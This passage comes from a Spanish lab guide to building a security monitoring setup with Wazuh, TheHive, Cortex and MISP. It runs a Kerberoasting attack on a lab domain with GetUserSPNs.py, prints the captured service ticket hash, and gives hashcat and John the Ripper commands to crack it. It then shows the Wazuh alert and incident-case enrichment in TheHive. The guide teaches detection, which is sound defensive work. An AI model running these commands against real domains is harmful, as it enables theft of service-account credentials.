| >  | Aug 9, 2024 @<br>14:12:15.533 | T1078        | Defense Evasion, Persistence, Privilege<br>Escalation, Initial Access | Windows logon success.                                                              | 3     | 60106   |
| >  | Aug 9, 2024 @<br>14:11:52.904 | T1105        | Command and Control                                                   | Executable file dropped in folder commonly used by<br>malware                       | 15    | 92213   |
|    |                               |              |                                                                       |                                                                                     |       |         |

### Ataque Kerberoasting

Kerberoasting es una técnica de ataque que implica que un atacante abuse del privilegio otorgado a los usuarios autenticados para solicitar un ticket de Ticket Granting Service (TGS) para cualquier servicePrincipalName (SPN) de un controlador de dominio. El ticket puede estar cifrado con un conjunto de cifrados como RC4, HMAC o MD5 utilizando el hash de contraseña de la cuenta de servicio asociada con el SPN. El actor de la amenaza extrae el hash de contraseña del ticket e intenta descifrar la contraseña sin conexión.

Usaremos la herramienta GetUserSPN.py que ya esta instalada en nuestra Kali de ataque habitual para identificar los SPNs del Controlador de Dominio examen.local

#### GetUserSPNs.py examen.local/Julian:'Examen123.' -request

Identificamos que tiene un SPN con el servicio SVC\_SQL y que podemos solicitar un TGS

| GetUserSPNs.py examen.local/julian:'Examen123.' -request<br>Impacket v0.12.0.dev1+20240604.210053.9734a1af - Copyright 2023 Fortra                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| ServicePrincipalName                                                                                                    | Name                                                                                                    | MemberOf                                                                                                    |  |  |  |
| examen.local/SCV_SQL.DC-Company                                                                                                    | SVC_SQL                                                                                                    | CN=Grupo de acceso de autorizaciên de Windows,CN=Builtin,DC=examen,DC=l                                                                                                    |  |  |  |
| [-] CCache file is not found. Sk<br>\$krb5tgs523\$*SVC_SQL\$EXAMEN.LOCA<br>082e37892d04de7be96a35af526415ff<br>db0b47cb0122be616239c124b75d3de0<br>4d8c89625ca1d9d07f357d4dcee27c91<br>d898e682672b14c990650254fea2f2a3<br>8b1e73d940b9b1903c8c96671733d2a9<br>a9cf9f0c0d6634356de444a4fdfee5a7<br>739e4ee4f4b43d7322290074e50dc69b<br>c83c40967d76b86098b09c606dbd9c76<br>6466cfaf36c174cd9944b14b2c84e7de | ipping<br>L\$examen.<br>d92e011ed<br>1a9a2c077<br>2d7ae8c80<br>1ac5cd54f<br>ad8c3a9ec<br>a6ff6bd58<br>i69174d40f<br>12704b3c2<br>246dd45193 | local/SVC_SQL*\$19942882d2964d9762bce8e0661de239\$101fea55edfbfa0ec1cdf6fe2<br>07a303e1a8ca14c5d9265f59e6c16f4a8abd620e97590d42dde8b77f63a2d514905a9ddbd<br>1acb139c4bb742c1a773f983d44cec61107ee4d06db8499d20d63b467dbd505a3414ef748<br>2edfef2e6517e623dd7c5df4bed7a0b89ce8ce83177fdb4d84e0dc82ab13f4977950dccee<br>ca3e997889a70aeb861dc34044097bf8d9f9da19848c87349567608484f5a29d6633a35bc<br>1578704210f894bab4210192882f7023a99102df703159688e2feee55b990e8950d2304f1<br>30202d6d3d08fb238e87297d43e40ee20556dc99db90cdff925572da28c00483eafcb2b18b<br>f4ecefb82f4899da4f85273f72a5254e6333c7422e0d766dd92a5c741b84a78b6b9e4bdaf66<br>34e69d8e5d13d8f7693ed533968ce139dea070652675b892991d5612d878bff437e39a9890 |  |  |  |

Este TGS podríamos crackearlo en local con hashcat o John the Ripper hashcat -m 13100 --force -a 0 hashes.kerberoast passwords\_kerb.txt



john --format=krb5tgs --wordlist=passwords\_kerb.txt hashes.kerberoast



Revisamos los eventos generados en nuestro Wazuh.

Veremos que se ha generado una alerta de ataque Kerberoasting

|  | Aug 9, 2024 @ 1432/19.136 Possible Keberoasting attack 12 116002 |
|--|------------------------------------------------------------------|
|--|------------------------------------------------------------------|

### 8. Alertas y Casos

Cuando recibes una alerta de Wazuh SIEM, se deben recibir también en The HIVE

| <ul><li>↔ O</li></ul> | 0 | D 127.0.0.1:9000/alerts |                                                                                                    |        |                             |                     | ×A 110% ☆ |          |                                            | ර = |
|-----------------------|---|-------------------------|----------------------------------------------------------------------------------------------------|--------|-----------------------------|---------------------|-----------|----------|--------------------------------------------|-----|
| Alerts                |   |                         |                                                                                                    |        | e ID O CREATE CASE          | +                   | EN        |          | JULIAN DELGADO 💽 🗸                         | S.  |
|                       | ÷ | default                 | Quick Filters 💿 🕒 Export list                                                                        |        |                             |                     |           |          | <b>C</b>                                   | 07  |
| Cases                 |   | STATUS                  | SEVERITY : TITLE :                                                                                   | # CASE | TYPE : SOURCE : REFERENCE : | DETAILS             | 1         | ASSIGNEE | DATES 0.1 C.1 U.1                          |     |
| 🚔 Alerts              | 2 | New                     | #2 Malware Bazaar feed      for sectaboratorio-corp     esintsource-type="block-or-filt.      # Mono | ×      | misp<br>ORGNAME             | Observables<br>TTPs | 286<br>0  |          | O. 05/11/2023 19:00<br>C. 10/11/2023 08:03 | ••• |
| ≹⊟ Tasks              |   | New                     | The sum (aggregation of all feeds) - level 8 - no false positives feed                               |        | misp                        | Observables         | 125       |          | 0.05/11/2023 19:00                         | ••• |
| 🛎 Dashboards          |   |                         | Q         src:Laboratorio-corp         osintsource-type="block-or-filt           2         None      |        | ORGNAME                     | TTPs                | 0         |          | C. 10/11/2023 08:03<br>U. 10/11/2023 08:03 |     |
| Q Search              |   |                         |                                                                                                    |        |                             |                     |           |          |                                            |     |
|                       |   |                         |                                                                                                    |        |                             |                     |           |          |                                            |     |

Una vez se reciban las alertas, podemos crear CASOS que contienen las alertas detectadas, estos casos serán definidos por los Case Templates que hemos importado antes. Lo cual, tenemos descrito en la pestaña TASK, cada una de las fases del playbook (procedimiento de respuesta) que debemos ejecutar. Por ejemplo, Phishing, Malware, ransomware, entre otros





• El caso contiene los IOC de cada alerta, así que podemos enriquecer con Cortex, MISP y Virus Total, para saber si contempla alguna amenaza.

| 裔 Observable p                          | review                    |                             | ×                 |
|-----------------------------------------|---------------------------|-----------------------------|-------------------|
| 🕲 id ~49459416                          | Created by Julian Delgado | Created at 10/11/2023 11:50 |                   |
| TLP:AMBER                               |                           | Sighted                     | Ignore similarity |
| <b>Data</b><br>hxxp://173[.]82[.]227[.] | 16/                       |                             |                   |
| Data type<br>url                        |                           |                             |                   |
| <b>Tags</b><br>Tags                     |                           |                             |                   |
| Reports<br>VT:GetReport="14/90"         | MISP:Search="1 event(s)"  |                             |                   |
| Description                             |                           |                             |                   |
| Not Specified                           |                           |                             |                   |
| Analyzers                               |                           |                             |                   |
| ANALYZER                                |                           | LAST ANALYSIS               |                   |
| MISP_2_1                                |                           | ✓ 10/11/2023 11:51          | C                 |
| VirusTotal_GetReport_                   | .3_1                      | ✓ 10/11/2023 11:51          | C                 |

Vemos que Virus Total nos dice que esta IP tiene 14 registros maliciosos de los 90 motores de análisis disponibles.



| Analysis report         |                                                                                                    |                                                                                                    |                     |           |  |  |  |  |  |
|-------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|-----------|--|--|--|--|--|
| Show raw result         |                                                                                                    |                                                                                                    |                     |           |  |  |  |  |  |
| Summary                 |                                                                                                    |                                                                                                    |                     |           |  |  |  |  |  |
| Malicious               | 14/90                                                                                                    | Last analysis date                                                                                                    | 2023-11-01 18:57:15 | i         |  |  |  |  |  |
| Suspicious              | 0/90                                                                                                    |                                                                                                    |                     |           |  |  |  |  |  |
| Undefined               | 18/90                                                                                                    |                                                                                                    |                     |           |  |  |  |  |  |
| Url                     | http://173.82.227.16/                                                                                                 |                                                                                                    |                     |           |  |  |  |  |  |
| SHA-256                 | SHA-256 87310ec79451677d9e3a753233cb7cbdc9267f0185cd83ada5135fc4733e548e                                              |                                                                                                    |                     |           |  |  |  |  |  |
| VirusTotal Report       | VirusTotal Report https://www.virustotal.com/gui/url/87310ec79451677d9e3a753233cb7cbdc9267f0185cd83ada5135fc4733e548e |                                                                                                    |                     |           |  |  |  |  |  |
|                         |                                                                                                    |                                                                                                    |                     |           |  |  |  |  |  |
| Last Serving IP Address | Last Serving IP Address                                                                                               |                                                                                                    |                     |           |  |  |  |  |  |
| IP                      | Detections                                                                                                    | Autonomous System                                                                                                    |                     | Country   |  |  |  |  |  |
| 173.82.227.16           | 14 / 88                                                                                                    | 35916                                                                                                    |                     | US        |  |  |  |  |  |
|                         |                                                                                                    |                                                                                                    |                     |           |  |  |  |  |  |
| Scans                   |                                                                                                    |                                                                                                    |                     |           |  |  |  |  |  |
| Scanner                 |                                                                                                    | Detected R                                                                                                    | esult               | Method    |  |  |  |  |  |
| Bkav                    |                                                                                                    | <b>3</b> ur                                                                                                    | nrated              | blacklist |  |  |  |  |  |
| CMC Threat Intelligence | e                                                                                                    | ⊘ cl                                                                                                    | ean                 | blacklist |  |  |  |  |  |
| Snort IP sample list    |                                                                                                    | O cleaned of the second second sec | ean                 | blacklist |  |  |  |  |  |

Realiza tus propias pruebas, practica con distintos ataques, escenarios e infraestructura, para próximos laboratorios realizaremos un entorno de Threat Hunting.



## Autor de esta guía



#### Julián David Delgado Piraquive

Head of Offensive Security & MDR

Julián es un experto en ciberseguridad, especializado en seguridad ofensiva y respuesta ante incidentes. Lidera equipos de Red Team y MDR en Factum Information Technologies, además es docente y tutor de Máster de Ciberseguridad.

Ver más contenido de este autor

